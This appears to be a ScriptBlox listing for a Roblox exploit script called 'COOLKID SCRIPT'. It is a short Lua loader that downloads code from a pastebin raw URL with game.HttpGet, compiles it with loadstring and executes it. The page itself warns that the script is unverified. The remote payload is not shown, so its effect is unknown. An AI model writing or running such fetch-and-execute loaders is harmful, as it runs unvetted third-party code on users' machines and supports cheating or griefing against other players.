 COOLKID SCRIPT --[[
    WARNING: Heads up! This script has not been verified by ScriptBlox. Use at your own risk!
]]

local function loadScriptFromURL(url)
    local success, response = pcall(game.HttpGet, game, url)
    if not success or not response then
        warn("Failed to fetch script from URL: " .. tostring(response))
        return
    end

    local success, scriptFunction = pcall(loadstring, response)
    if not success or not scriptFunction then
        warn("Failed to load script function: " .. tostring(scriptFunction))
        return
    end

    local success, executionResult = pcall(scriptFunction)
    if not success then
        warn("Failed to execute script: " .. tostring(executionResult))
        return
    end

    print("Script loaded and executed successfully!")
end

local function isValidURL(url)
    return type(url) == "string" and url:match("^https?://[%w-_%.%?%.:/%+=&]+$") ~= nil
end

local scriptURL = "https://pastebin.com/raw/UPZCQ31W"

if isValidURL(scriptURL) then
    loadScriptFromURL(scriptURL)
else
    warn("Invalid script URL provided.")
end